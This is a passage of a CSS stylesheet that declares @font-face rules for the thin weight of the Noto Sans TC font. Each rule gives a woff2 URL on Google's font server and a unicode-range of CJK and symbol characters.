  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.92.woff2) format('woff2');
